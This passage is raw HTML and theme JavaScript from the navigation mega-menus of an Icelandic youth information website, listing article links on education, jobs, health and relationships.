block_td_uid_1_69752d5c3924b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69752d5c3924b_rand","tdc_css_class":"td_uid_1_69752d5c3924b_rand","tdc_css_class_style":"td_uid_1_69752d5c3924b_rand_style"}';
block_td_uid_1_69752d5c3924b.td_column_number = "3";
block_td_uid_1_69752d5c3924b.block_type = "td_block_mega_menu";
block_td_uid_1_69752d5c3924b.post_count = "4";
block_td_uid_1_69752d5c3924b.found_posts = "102";
block_td_uid_1_69752d5c3924b.header_color = "";
block_td_uid_1_69752d5c3924b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69752d5c3924b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_69752d5c3924b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69752d5c3924b" id="td_uid_2_69752d5c3a48f" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_69752d5c3924b"  id="td_uid_3_69752d5c3a4c5" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_69752d5c3924b"  id="td_uid_4_69752d5c3a4e7" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_69752d5c3924b"  id="td_uid_5_69752d5c3a502" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_69752d5c3924b"  id="td_uid_6_69752d5c3a51a" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_69752d5c3924b"  id="td_uid_7_69752d5c3a532" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_69752d5c3924b"  id="td_uid_8_69752d5c3a548" data-td_block_id="td_uid_1_69752d5c3924b" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_69752d5c3924b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69752d5c3924b" data-td_block_id="td_uid_1_69752d5c3924b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69752d5c3924b" data-td_block_id="td_uid_1_69752d5c3924b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69752d5c3b6fe_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_69752d5c3b6fe" ><script>var block_td_uid_9_69752d5c3b6fe = new tdBlock();
block_td_uid_9_69752d5c3b6fe.id = "td_uid_9_69752d5c3b6fe";
block_td_uid_9_69752d5c3b6fe.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69752d5c3b6fe_rand","tdc_css_class":"td_uid_9_69752d5c3b6fe_rand","tdc_css_class_style":"td_uid_9_69752d5c3b6fe_rand_style"}';
block_td_uid_9_69752d5c3b6fe.td_column_number = "3";
block_td_uid_9_69752d5c3b6fe.block_type = "td_block_mega_menu";
block_td_uid_9_69752d5c3b6fe.post_count = "4";
block_td_uid_9_69752d5c3b6fe.found_posts = "84";
block_td_uid_9_69752d5c3b6fe.header_color = "";
block_td_uid_9_69752d5c3b6fe.ajax_pagination_infinite_stop = "";
block_td_uid_9_69752d5c3b6fe.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_69752d5c3b6fe);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69752d5c3b6fe" id="td_uid_10_69752d5c3c3a2" data-td_block_id="td_uid_9_69752d5c3b6fe" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_69752d5c3b6fe"  id="td_uid_11_69752d5c3c3d2" data-td_block_id="td_uid_9_69752d5c3b6fe" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_69752d5c3b6fe"  id="td_uid_12_69752d5c3c3f4" data-td_block_id="td_uid_9_69752d5c3b6fe" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_69752d5c3b6fe"  id="td_uid_13_69752d5c3c40d" data-td_block_id="td_uid_9_69752d5c3b6fe" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_69752d5c3b6fe"  id="td_uid_14_69752d5c3c425" data-td_block_id="td_uid_9_69752d5c3b6fe" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_69752d5c3b6fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69752d5c3b6fe" data-td_block_id="td_uid_9_69752d5c3b6fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69752d5c3b6fe" data-td_block_id="td_uid_9_69752d5c3b6fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69752d5c3d49e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_69752d5c3d49e" ><script>var block_td_uid_15_69752d5c3d49e = new tdBlock();
block_td_uid_15_69752d5c3d49e.id = "td_uid_15_69752d5c3d49e";
block_td_uid_15_69752d5c3d49e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69752d5c3d49e_rand","tdc_css_class":"td_uid_15_69752d5c3d49e_rand","tdc_css_class_style":"td_uid_15_69752d5c3d49e_rand_style"}';
block_td_uid_15_69752d5c3d49e.td_column_number = "3";
block_td_uid_15_69752d5c3d49e.block_type = "td_block_mega_menu";
block_td_uid_15_69752d5c3d49e.post_count = "4";
block_td_uid_15_69752d5c3d49e.found_posts = "176";
block_td_uid_15_69752d5c3d49e.header_color = "";
block_td_uid_15_69752d5c3d49e.ajax_pagination_infinite_stop = "";
block_td_uid_15_69752d5c3d49e.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_69752d5c3d49e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69752d5c3d49e" id="td_uid_16_69752d5c3e9c1" data-td_block_id="td_uid_15_69752d5c3d49e" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_69752d5c3d49e"  id="td_uid_17_69752d5c3ea05" data-td_block_id="td_uid_15_69752d5c3d49e" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_69752d5c3d49e"  id="td_uid_18_69752d5c3ea36" data-td_block_id="td_uid_15_69752d5c3d49e" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_69752d5c3d49e"  id="td_uid_19_69752d5c3ea5c" data-td_block_id="td_uid_15_69752d5c3d49e" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_69752d5c3d49e"  id="td_uid_20_69752d5c3ea7f" data-td_block_id="td_uid_15_69752d5c3d49e" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_69752d5c3d49e"  id="td_uid_21_69752d5c3eaa4" data-td_block_id="td_uid_15_69752d5c3d49e" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_69752d5c3d49e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69752d5c3d49e" data-td_block_id="td_uid_15_69752d5c3d49e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69752d5c3d49e" data-td_block_id="td_uid_15_69752d5c3d49e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_69752d5c3fbc1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_69752d5c3fbc1" ><script>var block_td_uid_22_69752d5c3fbc1 = new tdBlock();
block_td_uid_22_69752d5c3fbc1.id = "td_uid_22_69752d5c3fbc1";
block_td_uid_22_69752d5c3fbc1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_69752d5c3fbc1_rand","tdc_css_class":"td_uid_22_69752d5c3fbc1_rand","tdc_css_class_style":"td_uid_22_69752d5c3fbc1_rand_style"}';
block_td_uid_22_69752d5c3fbc1.td_column_number = "3";
block_td_uid_22_69752d5c3fbc1.block_type = "td_block_mega_menu";
block_td_uid_22_69752d5c3fbc1.post_count = "4";
block_td_uid_22_69752d5c3fbc1.found_posts = "149";
block_td_uid_22_69752d5c3fbc1.header_color = "";
block_td_uid_22_69752d5c3fbc1.ajax_pagination_infinite_stop = "";
block_td_uid_22_69752d5c3fbc1.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_69752d5c3fbc1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_69752d5c3fbc1" id="td_uid_23_69752d5c4094c" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_24_69752d5c4097f" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_25_69752d5c409a1" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_26_69752d5c409bd" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_27_69752d5c409d5" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_28_69752d5c409ec" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_29_69752d5c40a03" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_30_69752d5c40a1a" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_69752d5c3fbc1"  id="td_uid_31_69752d5c40a31" data-td_block_id="td_uid_22_69752d5c3fbc1" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_69752d5c3fbc1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
